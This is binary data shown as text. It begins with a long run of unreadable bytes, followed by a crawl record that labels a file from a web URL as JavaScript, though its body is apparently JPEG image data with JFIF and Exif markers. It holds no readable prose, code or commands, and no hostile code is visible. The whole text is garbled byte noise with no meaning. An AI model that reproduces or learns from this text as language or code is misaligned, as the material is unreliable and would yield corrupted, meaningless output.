��Yi56YH�PٴQx�ْ>ȇZJ�$�;HPHש\�{� ���)�?��X�}��:����%������G�GǺF�|k����#��H�E�B��+-�Lb���K|tY��ô��4ky�vh �3h�ɬe�AM��d����A]��6Hs��Q^���7\��%8\�S��F��碓����#5����ꚬ�/���6=`��p��� �7.b @� y  �P�<(͂DKr!���Z,�U�p��D�	��.VD _/���`T�u��_��C��q��ł���XꐔE@� "�� 	� v��4z�'�!�`����1�jJ�Ƥf����ˢ��>F� ��=�-j8��0��\�q|�F������r�����Qu�����t��?Z��V��:���'��@&� ��*�DFY)�� %�H�$B����n��)x� �4#��$��` �0�)�D-Y!)��a�jȔ҈^k��Z<�'mN�4R��||��H�	5��02�Yj�q�/y�c�-z�O1����7z!1���K��F;��0��/��D�0Q?�o|������M���t��3?�&!����,�I�k���=H���F�d�ca�{�M�����J�u�%%��	���1�VM0ؔ{�\D�C,����n���4��:�C*`"Ǎp�BGq�U��Cy\�_3]+���J� A-��1]8�c�����@}	caʧdk1�~��u��1rѥ��	4�p 7��P=>R|��p�7�]�o���� ��C�SF U*�G��Q�
KP���;���-��O�<i�am�!��z���e$PY�j�p���D"	�Q�(L�)|Ɋe��'#X�-�)�� }!$!�.-qU���*ҙ�HGE���o�����]aۘ�����c���~v��a��dk�`$c�	}^1���k�a7�j�DY�Z��o��- +�)M��SFh #�C�$<�h�J�w\�'����'���{|?d+V84����an�b9!Yb�$(G3�aLp�C��7t��"p���R�8�PsF4���#�����
@=�8�5�>_�C7�tn� 1�qF1�����w˰b�-�β"�X�Ǧ�p6O��S.� p`�p���GǱ� y���$R��y���ST� 	&H��k������'eu�8��l��A0�Q�C���9�����0 ��\L�B�.��^sNDL�H���g�|`]�J�f8VܷО �E�M"�#�@?0mb�8�c��r����t�;݁	�cuƺ�W�)1���;D����h��o,�����'�Eҗ�cb+cS�BZ�i�$��V�6�Yzm�F�V^�dr�z������"�s5̀�D�L�i���in�S�,�Z�$q�/#���0de
��&�`,�~���B`��e����▁�eu��
����b��t1xW�.��w.o�M���s�Ʌ-���CA"@�x��}���k�������|,� �a�U��y���V���C���N+\骹d7e~��v�}w�B�Ŵ��f�����&�!~ê�֫'@�F� R��*J�*d�sX�I" 
��"�+�d��dd�H��t$��!.Za�JOU�4�(����`0w K�Z��8fwn�1�A�`����D��cZ�7���n�vL�N`pa�
�!�z,�#��Mi��:"I��ټ���U������k��� lč>�����ޏX�b�rE8�mj���*C��ҫy"x"��
�����N�)`-���> ���L-$b1�,��.��0a��J~�|�O��vb��+(��6��D�j��f��t��~a�X@	� 
8�6��� ���\˵ 	�b�	����p��N}8� �T�~���AH��X�j0iX����h%�� ����O��k�b!��A�R��Z<����͓��8!�r����#�t$�]"P�<��*����!S�HD�>�lulA@�ZR�&�H����Lm�r2'u�'kc�q����� 6`D����^���G�r쏆���9j�<�ǔ#Ț��&��������#���l����el��C����.�Γ���!Iȩ��A�
.d.���*�	J$� �X�A\("�c�*3*ћ^(����"`�Z!_bA�d.��N������>��$6��Kz&m��OC� ��D'��@@�j�֔ )	 )E@�2Ɗn|��*�2���e+��S@�M�n���1���瑠&-]�g�3"�-kJ���-"nB�,��,�""�A�C(@"�1!}	�a
�\�� ����'r'����CI�) (���C= 6�܁��

 ^�l�r2��C7����/�`A7!"r�J0�A�<�6=C��n���O *ft/� 2 C(�3�)�9���6�gR��|�n����1+��ؠ�\`�l<��
�̤�3<��?�OO��O��o<I" ��r���2�> �>B@Q��o�o
5�qP� � �@S�`��S�F4/uގ�R�~!�T� �R3�RǓ��b��D3tWiH��7�Daq��՞�0j�j��8� �O�s	�u	�� 	C�p�פQ���:�2+���|� 8e9�:��T�#D@��P=�ђ� �_�U_�5AC�: `��_;``���u_�5A�#6����_�<&V
�A���v`� `� ��4�4�:�X�V�~�e�j��`fygց�`"EX� `X`��P353�3l�fK,W{� �N�6V{U6�45�Uz�6�ȱ��|oY����Y�Z�K��o	�g*E7*��	�Po�P+� �Դ+�S�P����-	�@��`ڮ#-��&�r+�r/s3�&��060�<vFSGN�t5US�ASk Рj v�A��vkW,��dC\�(�(A�@�  ���iu�i)@���/�W0bU6e�H�4��HCc�+�������J�6��r)�p &%[�rnc+�����0;�Ё;��<%�ĠԕT�C� =�=�2jD@s؁�7�s;tE�c�`tI2uW�u_��h�!�s��6cw���� ʠx��x] �!5�W�"�B��vz�@H?�3<c�����k��Ůa�l�J�7}�R)�R.*��R�o|�N��5o�v��u;�\��;!�* �He:���l:��;�mUTj���"؏��˃s=�0ւG�t/5uQ4��MB�v%�v{�tw��` ޤ$��o���u��gGv�!5�av�W���3�G��W�Dy
Jy�Gkefz��M���9�8Z��m7�}�Wn�gL���2��2��1�1��`S�F9ظ �Q�w:�@��:R��y�<������r9��1VBWtGV�K�dSWuY�uC��%�6mw3�awy��A9� �+�� �"K�b��/RVgǕ�Wa�z	`��8��Xz!x�>� 
R:���9���`	�9��s*�������	�7���'9:��f L�
�Ul�h ��g�W�,�K�0w��A��ګ���za��ڬA b�Z  A�!h a��Z��
��Z����گ�:��*DD��C�'�j�xB�Y��Y�:�Zy�!5š/P��Sy3�W��6W��t��5�N
08@	�w|yn��4mѷ9�)�@��|�wL~�G�Y���o�S�M�Y�����±�u^�cT����r����Z���������ÛY������ʯ���*��
�wB��{���	�e��*h�����΀�!5��dT��3��p����z�y�z=�P
V�|� 9K�T�A<Z�O��A����:w���n
�.{L�`�99������N�K�6�q�r��
��r�����ȿ{�����ڭ�;Jb�K�����;���u"����������˜��\F�b*�����d��N��/��;[z��j7���!�1�Y�|?K�q�E\m�r)�7)�7�r;ŭs��Q+��8�Qj|���²;� R!�Ee���Ǚ�q�3a�a@�޳Ah���n�"���j�<��.���&Gr��ؓ�ؑ}r��ؕ]��3�����ړn��y�ܕ��W)�Jb�݉���E�á���5�ٝ)��r{*U����Ń��5���\7�hx�7׍ �`�Y%�QJ-�'��zp�P�ϓ*^B��5�7��9��5^�%��;�O1A
�A��A�1a���w8����� ����vj�W���O�8 �3�|��
��|���wm 8�O�'�r:�y��0%����5E�0�S�
�CԷ
�ȶN�ǃ��U!�!O?�������=>���V">"���گ=�1�/&<�;�j�bv��/�]�����Ζ���A��E<�~�G�Z{�*���u;���+����ߣ ���� ��-	`��S�&)�ܾ<� ��@�������"�� �*�g�`^y����}zQy�O��w!$�>��3�lyn���E�Y?�����?ܘ�g�XǂM����Ӵ�4�;B����$Ie�G#R*��#Z�xU��:zl3hȡe�J�4�����RJ�ǲ%��1�k�����͚H�D� �D��Z'��+q~AY4ꇣHk~�#k�!Y�j�QR^� X�8�0ck�&KF�B2
r�ΕWm�ah�����6(X@Q�.���$�82�ǐ݉��x��% p�څ+�ѢE�>��t���Z�L   �-���"&��*��T��0�F9&R��} ��;�2d�ʝ|f E``��%g ��>}���ۣ's�>������oG�~����t�@8�p�:-�_z6upE�WXi�!W��"O+dpF_'��Zl�^u�"8o�5�1h}���)�;P֘e$�f"�X��Yvd�m0 /�hs�i��������k�ض� ��R��RQ*$�� "�!� �5��	�0]tQW)٭A�M��IP�� �I$�0C%$�rh�$8���N�(�%��ݘ���~T�~KA��$�� ����W�{�(=�rN=@ZZ�@b87%�A�h�E͈'�x"0-@-0r�����`���;J��ؑ�)eF
��DI�6O�6�g�EYek��F[��a�?��`DB?Xq�Gȁ�s,!Ȝ��1tT�=�`��M��`J$�G^I�g���]9u �9|,��2#Cq�|�2CD�N��E��5����>��w��7��=Ģ �Y��'3<S^mUR�v�!X~�˲n�U���&#w2�Ȗ�'��d��@ ���c�Yn��&p�d�.��@陓��߻X�����-��)s4)�D�?��DN�ϥ��V(lQ�mlCu8�D�N%����~���	@��(��2�wO�>�\���gz��/����#��:uP�#��~�����Mr�&!��1�D
BH����zZ�U"���Ez��ޜ��F9�@�ʅ�(N]$,R�6���eNs,�ҕ�$m @pA
  tl��E3�QX�!0��P�Tȁ Aڀ�#�b���Ş��`�#�8v�`��x'��'P��@��*�W�@
�E��F�U�<@�����	��@�Z���/r������D}*T���JR�_�����B�K��Y'h[ۖՖR0og��g�����Dҹ7��H�)��@��	S^P�jB#�І�p�-Pn�����C�0 9�"�� %�9��%#r��h�w��H"1��Q?��Tb��|A*Q��6(�
���0�?��U�#A�W@l�(�QЃ�O �ɛ���\�Q���IB���A�$�V��� ���<��v�6�2n�@�+aK	l�׺B��s]�pHj�.�o�za�pC��.���Q�@	h��SA�a!r��l!(aw����0+�@��"��y�dA�1IP���@�?>��wY�:�1�)���W	xJ�|�FI�  @��w^EnH�@u����tr6�B&s �c�e���,}�S��Dy�iOO�'��F�>���-!II5�b6�#�LB�����m\�3�Q�%�UI�`�p aPH�T�Xk�TNp��"�� ;&!$"u2Ӏ�<uċ�D�M6�� �'��)<���/j��B����� ��W����g}z$@��;#s�'[Dj�]UL2ɕA���g{�ne
�<�g��$  �-1���,�7'3w6�J�'���n	�A�Q#�2��G"Da�n*^^��oQj�h�����eHF���l�MjM *�9a�0�4S�kp� G\�6�E+����}�;=b=|1��c����/d�#����h+  ��$����X�%�-P ��pCl��)��X8���#A>0U�M�P��ZL�L6�pc�J�x���hF��@�1�>�Y1�)a��� D���0�#�9I�F\c�p��Kې��&�'|Jvֆ5d�ep�E���f�VX�Z7Pw4`	p�/� + ZS�����%$LӞ�Xu4��A�q��GE��iXj~�_�L�I��'=��OȊ=��,��dL� �Y t�5������
&aY`�3r�V�`/:��}[.`ܠ�|��'���o!U��g��2���,$\}ӆi�4��au����k��s���@f�c	#g�
��&�
�tP�kD�c��k�u��۝`�@{t,|Ԡ�`�'��>a����89>�(P�Q|(�ɮA�#�:P�}�Q8ӏ�[b���T���	7PJ�T��[���Q�����^N�[ �&\�Jaw�&K�!�p@�P.��K�.��]O��p �x
7%���@ �@ya� �`y)� (�
&�#,��'sK�J�Lb;��G�rz%_!1���^$�# 	r6V��C(��*�U(P�b����>!!Y��Cc](�G�rG�u
�uIO�+؆!YAv%�@��,oAu���e`pG/5�J���uw�&T�`Tbv� C�hBe�>"f �$��rT|�C�J��@����(� �PVV� ������VL��&I� � � �i����it�`FH�0!1�W !�2��,�OD����!�*X#��~I�R�0��O���)騎�H�a ��*@� bc�P`m1�q�^1`�da	�bz8	�����eJ�$/|Á� x� ���e$^"g��K&T���]kF�X�q�"gÀ�Pj�h`�Ld� ����(g"�aeq�r`K� J@ ` h��i�1p� �t�:X�ձ`��ƃ�b;7&a�seI4'1�ʦ�(ƖX�aD�f��Pd^�m�Q��!@rs��w�"�.@	/Nb�Ēy��($.�e��fF�$y$�p]��]��%�0�`b`�`��F �`,`y(��&���:�:i@b�k���lR
1�!��(��W�Õ��	 1W 6r��٩��ɝ�	=��!d�2��	
 �v	I��Iq�v�.`�Y \�Ԙ�4C��e �e�9��J2����]�9�S ��0 �w�Iɚ��D,0�`y:)�3V����� l�	 N	Pq۰;V1.
rא�w�/�W�I����=�?
�a� d�p8p��0�d�	�0P���yUz��v�p��%e@Ł
؟�!o��#�8Ē `�*�	�(�Hr���KP xq%WpG��5,@�6���J���(
� �Q��@��c�� 	 ��fVg��Љ����d��Aj����ƃ@aY�@zQXڞ�`���`��I7M P���P&oɔL�#G�f=�8oӥK���p�%�IN�qK0��a�(t�DE��5(���`Ey�� $Wy��q�� >�0&� P`q�`;g��7��9��EJ8�0�K�k�	��{�@�	�&�0�� ������lp
{
l�l�$k�'��)��+˲)�J� � Aw�Tz�@����r� e`n�TP&��:Cºa�T���[�ԕ y�K�*f�#��!���EUT K ��G- $r5��*W�8	�Vr�g�)h�x��g�G����YE֯�	H��ء��˸��C��(@��k�������	�۹�	L����k�����{�������Pd!�{i�����{�(�-r1��i�����>��B�Gk��KC۠�Mۈ�8z� �o*p�Zz�z�(N������*W`��m[�Mt���&�p��c%��:6��	L	�Q�㤯��������������ء��������K��[�,�(��\����!,�K³�����20��[���¶�KPAs#��;kþ�öj�w�d5���+��-H;�&4 8dI���TW묹�]�kNd��2���z�j��
��	�(�ݚ��%" �C��K�q?�Mr seP��P�rjҹ� ȁ�WpW@Ȁ|ȆLȋ�ȍ|dP�d�ȓ|�Pɗlə ə�ɜ\ə�L�ʡ�\	qP	��ʭ�ʫ\
�|�	�0˴l˗�˸\
�P
��˝�˸�	��S�@"u���ٞP���;۞sq"'`C�zC�|C4T ̫��[$I<�4Tm�o:����l2$�*W�p�6$�]�z��zi����:]���@2'��
�c;@2�b `������1�1�8Z��y�ݯ�;��;�]�]��  N��*�Z`-��-��Ӌ9\ϰ/\vCe � 	��x|a�zA��p�7\�;��Uڳxs P�ZUCU��W�E\ ����������d�T����č�B�ɶ�9;e�]�B�61^뭆f��K�Hi�� 1 �����kK`D����؉�؋������ ґ$]��җ��,mX Ӌ�4�π��8�Ӡ�^>] �wg�74|�R�����ë� ��yѠg5D�ZeC.���t��[8b���\CP���o"`�笙#d����;��,�k��TϿdW�ѿ�hqj{y
���M_"���z��2�Ǵ�i�������)� �; �M��&��N��-���* ڧa�>�\x7YU�pb`nR�gq�s#����9l�<|�	yR�U[���mC�MC���"��U&�mzэ�$�]#��̱�G�0j�WT	 H�&L2]o[yI	VaEqE M" �C�JP$�F 7�.J{���k�؎�~������.���`����8��͵L����\��k�����\���o�X��U\U�0n�.��X;0����H�#T�q��hʀ���Db��@��Y�g��΀II��X���X����JK��5�0:n�P�.���.���>ҕ}�)�֠+��-����-�֐X���úL���.g��,l�-w��SJ:�̵��0�TJ /�`|�����Z��ǝ  ��#�:pօ�FbW�mW��G�c�ϊJ�r5V0��<��G��jo;.��A,���0U^�G�Gp:��6�A/�]p>ٓ]��~�߮���^�z^9��`��5d�����>"'"��)����L�� �גgQ ���m��� 	b��@�ĳtܹsͶ�p�B�K��$D��n��>i
�,�ńz�Ѯ���0�_����y�x�xy0sU�I��n��j��,���������!�N�*�熰��.g���AX�A˔^ 	,\LV�u�����;��ο���S�0 no���roe ��ŏ1 ��J��ܨ��?�%���X�7��P���/��A$��$zy�I�b� ���iJ����+r6�v��&����-�=~R�H�%M��FKZ<i;\� ��L��T�D�֬ay����g�x=
@/ M�J�P��1�n���k.~�N,Y2�(PH֋�^�����K��^���"@�-Z`ƀ�X�`��QAw	'P��W0\GD��p���ǎ9�,B�ҿ��&}���k�~ջ� A(84&ڱר�F͍�@4���59r�J%gɶ%K�-) ���
?6�^�x�)��	��z���ݼɓ�O-?�a�T?S,Y�B�΅� +\p�j��ˬ�zaK������:F���aP�>,�B�������x���4K�3�b܌3(N�-�}+��R�&H��M�E0��H�qǁ�Sθi���0b�- �
�"+�#�L3�DI�x�Io=�ީ	�����',���(��b�� ( *� �@\N�*,c�*k��"��º*�%ô6\ ¬���
;�0��0!�\B�Dp�3k\,G�n�m����շk�p��8`�7�D�8�8 `Y%�F	#*�r	�����Mo�%/%5[z)&0܃��v���;��s�,�٥ϧ�+
8j�`NP����Q	#����2dk,���E����B
�ň%^͝�e<R�(6��V�uW]Y΁"f.��e��p��f9�fAr9����0��F\��F�5_�"�.ڳ�	X�����WO��:��� ��~�:0с�2�Q�$��.�2��ac��"0N9��S���`�$6��F(�X�A� Y�OnyƐ[�me\U�fu��]�sF�#$�gۜi��#� fs�CBAM�j���<��i3����I�v���>^�: ���� D�9��
��p���j�-ᢴ�^�^����GQS;���78y�`o�͑PV�v�5����@�uf�Y�R� �-au�����1�gX8䰭X�
 ^
�f5r�A=�y�M��v=�Nd3�لB=J����xq c �Ae�Z"���\�.z#���,��0�*�*`I�aV��C6�1�`nX�9����ր�s�q�@.it�c�;rÿՍ�:K �L ��E�@��e6M�F9���sq�kZ��ذ�xE�z� 0  �F T޶��l`�"���D���AR�0v!�O�q���1�Vy&4#���?
� eA
�i�x�v.�|c6�:���)�����#���<$r�/IeZ��g�ƕ0h�=]&룂M�p(��.�����)���\Я�-|��[��H��|F0xy�_��c���`tL2�,J�2�Zc�z��5�qi�`��1�7�`5�X�iޑI=
�66��X�i��F��Nd$�OM�J���mN]c�I�X�(�hR���{�,�6�7��2y��hy�
��C�8/�Eu�rH�m����2�߲(� [���}ldm�:��=}iM5��*P�����u��:�i��q�vN+jP�-Iγ�taY�!|n-`���>��!�7��%j �Ni�
,t���C!%�����[6�KI����$1�-�8��܋�$#%����@�K����Pd+Y�N��=��Nu�Fh���1cAf��0rI���
[
{��dm�V���Vy���!�2ܬ��O-e��\~���
�X�*!�T�Bt��t���rD�, 1_Ŭ3�d%[����	��Ł�`����g �}�/�t���4����������4f���iG;b@?@�k+\a���j���n�UL.�'��� �4��PA�vR�J�n�+F0�Bݶ0�.N�h\��]`�����$L0LbF�2>��r�ޔ�glV�Q�,%8c6J�o|B_<����/��e��&�/��fmƫ_�Y�؂	��	ϙ�,dI��s��h�� �'�����G��e۶�bC+/�C�!�C���+]�>�&p�Jњ#ºֹ�Y"p�z��?p�w]�mCegT���͓q=$��Z��Ͱ��l!�͊��k�ô�����*�;k�y��u���v��lϓ�q���A�	*?%���zm�z褗��
1���\"���LӖ 
�".s:a]���e�zg�����.k��eY�HNABe\�� �����ke�c69jb�q���GΘQ�`�-:��=-�ͦ��pk���Ov���͸�)뽴�JP��ч�
�7������3z�5�O}mX��4�c;������Y�������`ęe��Z9�.ŋaq�w��ӈ����C��몛@�t�"�
������_�杇��ح>s����)4�A.t�2P�,r������ p0���1߻�B�d	��ˎ��e��چ`� ppA��uz��뛾�;�� ��;�õi(�Z�8g�5�z������;<l��6�)9��m( 10��?�J����.@ tA��|��9�P� H�@1�;��
�,`+�X���+ܫ�\`�ޓ��`��c�S�m@�Z��:I|�J���KtA4p�d�>��A�� �3��H���A[C����z�ŋ`��H�ظ@�#� p�	�-���J��x��	�;���p
�˂f̊6䡨X���@��h���ys��D|>�)  ��K� {�6S��G܂���H\I<��xAM}�A��O�5�c;Q4�Q��S� �;"D?��k@BXL9��� �U�%��Q��x��/�9��$K0�v�,H-�������0�B��j�A +��e@^=d���&���ޣ�'�"v��C��3A�[^�ǪԒI�Ǭl�#@��D���GM����8��A�2g�\���(��"����b��3��+6��h��⒀  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/15efde43fbf1fab631c1e3403ab7a54a.js
body_size: 138753
content:
���� JFIF  x x  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��&w��(W�_ړ�_��؋K�έ}�i��k�/��xಷ���{����C*��K̱3���}>"'F3��>z�aG�U�J2�Wd���7�e� ��ڏ��ռ;�� ���k��#LԴ;F��U�B�C�ap�y��1�dH��	�B��5WG�e�{����yL'y'h���T��'�� hoh�/5��U�ߴ����%��O��`�Z�.c�Q�l��dG��}\,qx%
Jߡ�����zdz߉��;Pִ+k���_�B+s���I� ��B��AF�X�eg$��7�?�OxO_Ѧ�����]6[}F�T���l��� �W,G ��O<��my3Dկs#ß<e����/��� ��m4�- iW1���y��H� A��>f���Ic�Ѯ���{j����U�J��q뮟�Ʀ��
_���4��j�Lp�2ƗGz�E�32�^p��}v_����:��*7׷�y��A{�;����㯃>�����0��-<f�$�d�,���-䙮c̐�#d%Wb�Ğk
nX�thъ�ktEj�x��G����❝�>��7Rd���PI,{�^sfR��PTW��焏-K$�����:�iЋ���$�g����<9�����/
�jR+yuWS��$��RUq�Ձ|p�_gØ�9��g�ɫu8s%\��֋��馚35�KWїþ.�U����.n_Q�F��İr�Y�ݏ��c��yN�sF�U�VZ�"�)�N�=Sᾗ��!��u�����z���;}&��ϥIc$��y���B�q!Ɍ|�9<Y�o��)`cS���o�'�WG�G�s9�� �Ãxe.^7�����	o���m��.���fh�2Ȋ�B�?݀X�9�o<~������	ҭI�7dy$� �����ָ��<G�'������d�X0y'S�)9����GM��]M#(5��C߾~�ڏ��P�U�s`�hzƛw�ԮCM=�b�9�2����:�k�rz����Ekţ�[�x[���������nW�V�Mu�v{/��g��_����=G�4����\7������Ƭ�dЫ07}�;W�tȯ��\?�3��Ҥ�N�����}��?�>	��w:�io���>�9�~�^���5�����Z/�d���FҒ6��P>�Pr�7)Ҙ&.�W��[7t�������QXt�Q���G�i�]��L��_�|�-l��u�Ώw$3�u����oK��9�~
�����ov���9���O����^��O�F����N�_s�/���e���"��e?������=V�_�K{E�cc�@ߘ����PkF+:�:��J��?<�x�8^#�,�NT��[M?���🇟�7�����g���iz����w���Q5{�-naCehe�H�v��e��˸wZ�	ai��n���Mj۲����Pʱ�6�%��궲9��%��w�'�5?��-��ͦ�æѵ�	��R����Ye��0U.�>�[s���G��d�Zx��7*�I��R�U�ߓ��|O��jҊ��~� �<>��z-����h/��3�;L��z��H w�@Uç8Q�e*��5Ð�;"�)�0�����݉��Lb�~�m��"��m��:��S�ώ/�]G����%��<��N<�D���������Ĝve��J�c-��䘸{�6���~�� �<�-� ­���7ᯉ9�Ьe���-��Q��,�2Fp���|�p`��^֌1jnֱ�N��mmO���S���bk�<K�P�>��w�����j�G$�f��~c11����_��y��!���N�yZ��S�<n"�Ნn�f���ת}���_�W7ďx��[�}��h���1Z�����X��r��[�x��a���ɧ����L.kB5��f�~�� K����]�ςt�NK��������)��pX��`��Fv��0^�ᓧ���Ǹ<��U�b`�;Mi�������)�٭x���)��I�^�n���������O��ĶU_J��A&�	SZ���}O��*�h%=��� ~�_�o�?f�o�>#�~	�Iծ`Ӵy�7���o�2���)��079c��WĮ��<��Ҕ���k��J�M�z���e�n�Ο����� �\x�\/�O�a�m�,�6"h�B�.��cl�*#'�k���#�3�9�=���螺�/m.^+���H��}����o��|"���fk�⋩|R��n���w�ކ(��ee$��g(@a�vÐ�jK����+%���J�#v���� ���]?�w�V��Y�m���V6�Z���wsmn���v!�S���2�p���:��_1ẘlmE^M)[_$~�K��x�UtU����ѽ�v� ���]��^%Ҽ�-�E�j3]�� �b/��׻��HV(�qq!��yǖ6��X k���|��4���c����ܜ%�{ߙ��X�_�H���g� �^����m���s^xKEկ�;ɭ����q����y*b���(�C�V�J4���c��a��r��[X�?�_��� ��?��4�`� ���S�Z����q]��c>[�B(lv���}\.UW	V+��Ѷ�+o��S�:�e,G�OW�����uO,�Π	�� C_<���$z��r�.�r����S�!ha�Ϭ/�<������W�w�k����`+���{�����vmj|)�|!i����_4�.n�aӮ/i8_��,�c7)�?5��=��M&���uc+KCO�v�|�ǚŏ|C���4�U&�v�\�"�R�$���n;V����eA�E��R�,=_i���_��\-Qѣ_�:Ӎ�b�5�����xݴ��s���z����P�� �-b����Q���#N�u��w+�Q�O�^/��> �H#�>.�X>!��L�Ӽ;�E�Z\�Q���-<�O�ː�z�n�ᚕ[K�I~[�T�+ԏ*VL�W��m/V��{�c�s����Js�p��R�ҥIA[N�9ԩ=O���o%޵mysom
�gԟ� rG	$~�W��ZKs�����<��.�e��i]��^���������I&�<�[��w��7''�f?ұ�b��:��F�]7L�������b�t�V� ��c�?��~?J�*Q��J���o���<p|l�<�<O�[j�M�D/>�q��n�UA�l�S���Z�������5�9M�S|R�פ�Q�ᧄo���mMH��z�l�{pR�����9�V'��ZI������	�� �
|it�M���O͖I6)�����hO\�qX�tk�\��G�����[����ڲvwN�=ǿ� |9���&Үƙm~V�X�d��l��F����x�j�(⢚N�����q��+b'��T�� y������O|P���h��X��4�V6q$:��6×X��������r�>��ǆjB5�'����q�f�K>*���{�鵏g������
���g��5��gk�O���"F���8d�NNG$��J��$���C�~>��F.8Ĝ�����x��K�����V�����5�������g E\G���&5��]�1f�����f姡������3�����y��|E�пa�9{mi�u�R��omlK(���h���	�'/��~
U�x�����V�}����H�Ɠ�/�����O,�� �</�3����'O�χ�!���V;mF	�ZiQ��4�yl�$�܆)���̎�
yUW)sUmYmt������p��\���YF|Q�^7d�F�PEk�۩~�u�ַ1�Lt �~+��r�y\�Y��g�������n4��?���o������U���/u	���Y�;�/���x�A�t�%7��y�E~q�{Z��s��얇�~�S�L%v���OA� ��6���#���{��B�7���L�Dn��G#8�ӵ}߆RT�v�Jl��w�\T���_�>n���|?��j�^0�g�(5��>+��o�$6�j�y��@��!QN���p�&������_[ݻ��w��q0�6��ٟu��KC�3��M�f�?ga�`&�0�� l�(1c�B}k���q�*����J��s�,�*�+�*��k/��ISOֶܽ��?���?��<3��T���j�.�x����OO$6ZOv��"	x�ىW����s��p�p�,ELa	5��j��o{;����`0��%7�i%��G�i?	� ��
<ak��{�ë���kym�%q~���9Y	9�_�xLo���Tj�1P�z5��ޖ���� ͹}W�.�Zy�.x�� ß<e�9��[PԴ��kV�_˕-"r�h����me+K�`�?��s��2�X|];�EZ۶��s�0�˅�g��T�֏O4���'�Oĩe�|G��������{�c�=�\��ړłb F�9�?�yd���ᨤ���k�_6t�Y�aĘ��c��+[���[�m���<-m�5�J��W� �F{��v�&��$a�����(܆6b�@��N/;�pը�V�V���_C�X|?2oS�~��U��W�K�� iZ��;�m���5Ghg+(�ͷo�J� ���0�����(�U�O��c��M�����8�U)si���mm��i�և��p��i� I&�/��ܻ�	��6H�q�M���C/�
���%�S���G����͙�q�f�IťwX�jx/�� �^&�ų�C��ggp������](����@Y�A�峹�;�,k�N�,.A��5niJ�M����'���c�e�Qq��J߳΋�c�Ժݥ���-ี�,���U+h�d.��̬��pm��<n;�L'R�}������tVVZy��8Ya=�+��~jw'�4�9���ְir�?;�ibr3�,p���g�p�������?j�ύ�~��*c�)��[Dڷ�rx�M�l����|�q��nX>\���}�1��x8z�*ѩ*����>}�S���lN�\n���l����4��N�����C �g��O��f v��}v?8 ��ԄjE���k+hK�����g��[�����mRo�r�;{�~�UDY���*��]��܅=kƕL�趜�is��f)sP�(�3��� ��!�5�.��jwj����k�x17��X�R7��������p�0��_#��"�Z��n�m�}�N���� �~=xn]7\���x[��.�o��|A����Й#�͠�ϛ+�V��F������������4�s��7��*ʢI%~�������<}�?�o�O�b� �f�\����SK���tM�q� =%b�½w�c����~w�����3�hRh�~�c?�.WE��H5�C�Dp��D��˹���C����p�Z��y�_cHIAߩ�_��7���=xZ�[}Nִւ��J��O20����b�Z��ת�%��E���N�wgO��?|u�2����q�u���4�m<�4����7F ����+c+����c��3�V���weG��Anϩ� c��_>�1x[�_�]OL��>!�O���qh��v�+g��3�������-��&5�p��L��A�IՍ��5��?[x�Tʲ�S��o�����V��k^����Ec��ˋmR��b��Kq�e��S�a���|�N$,A����+�a%E5g��>f�/0�UU�k�c�Oڏ�?��������y�1��.�P_��-^�O���k�o�_*p��6�Ns"ɔm� !�����R��RONWwyv�>�#�^%�H�ߗ����~�? ~���o�/����e�I�q��\����-U�Fx�h�$��|�#y�i��6�Ĺ��ҤSMZ�>��c�;�b��N�y{_w�?:[Þ!�Z��:Xi�=�mƢt�7�8�Y<���y7���M��o�g�(��MӍ�|�Y��Ǻ��)}��{4r���ԋ
�̡�	1�'��݁�P�Oo3�U�nG��~����xc@񦍤E��R^E��h��*C3�����9�ݯ�����'q���=��:��{?��sc����f�j� �mt��ovp9��������rk�G�Z�B�����CX�(�o�GB	�^W��N�k'�B&remG㯇l\��5�_�Ɯ��SWR�߄W�TpӞ��/�/�OLH�M;�N��?�B˟n�⩋�����:���Rz�cʼc��i��G�Jw �5�?�%yU�:6�-o#ҥ������>9���F�M?�;�"PK��|�S�ב[䝎�XiE�xߊ|Qg,�^Vc�{ד:�u=C��-kK`%h��2^\��F:�'�f�+�hz���o�[�zƭ��xFH���=ϩ^X׬�큁�?Z�T剟;VH��]��\�៉� i�O�;|<�&3<C����Akm�-*�A�Q����g�ZS��Br�bi�NR{��v?T~x����='�V+K(�M��_�\�Wj�7$���ZC�u�sn|�\�=��ߌ�z�� ��x+����tY|o��P�������
�|��*@����ʎ$m�$���a\2�S���觙ќ���AJ�d�w}u[?3��'���	<9�?�_4��N�=�[��r4Km��3B��Y�P����y�+��U'{t? �Ŋ�\��KF�5*��I�R�V���>2��~0k���~�д�<Op����0�h���YXl�_R<�`X�8�gR�+s��v?2�'����y�E��j�[^]�{���-��֚:Z�k?|c�*I<W����7'�b�쟛?�W���������ƙThA8?�.�\�>3�G�φl��������Akoho��M*4u1�#?6̡`�Yc�-{l�4����N+BE��[C�K�׻����^�������r�U�j:���,�2���Yj]F�A��ad��َ8
$�,7q�3��
<iG)�
vM���w�ٟ��g4�����:�[�/j�����H�OƭEtk���L֯�w7�N�]+,(7*���LF=� f�V�eBNQ}}�~:Yr�׽k�?n_��~��`�g��!����ZB�$��X��̙�?����R���^��x1�J�������	��M�j�|O�A-#�5�V:4����f�$�;}���;�e#���5���4�ES���������^ϨfU �t]t��u�o�K���w����d�e�ݦ��i�5���zH����8nJ�n;�q0
����+���t2:��WR�(�W��Ǚ�)�ٕhM���n`|*��}k�L��������EM�����!��l~Eڦ�+:�klG���U�s�4�S�m7�}W��ϙ���ݕ�{G��#�J�Q�|'�u���+�������Sj��ۤ�9];�I�+����c*yf�tsL��j�g6��k;^�w�G�e\[S/��G�|Ы.n}������w�:<~�D:>������Z��������vݔ�:�
��FUڍp3������3��\SR�׺�\�t��w�|�Y��[��J��i�}Oy���	�i�����q����m��,���qm�tl�%{�b� ��V�6q��Tt��[t>��/b0��<\�g����#�G������:τ�xy��e�]T���m�L��2I|�*�P"�� \f�LU���)�Rjkg�c�t������/�-����O������(��n�wr!�G���-�eO#8�y�R�e8u)bcYKwcϫ:���89e���֑kp\N��I6뀫j��R[M���r=�p꣍��{�d�!�{!ƚ��"Mj(��c���Y�n]@gnJ��I\.@�V']�Qۥ���F������?g����"���83kgp�q*@@>T��arX��j�E��� 7cx�$���������uOM�y-�]?�6�
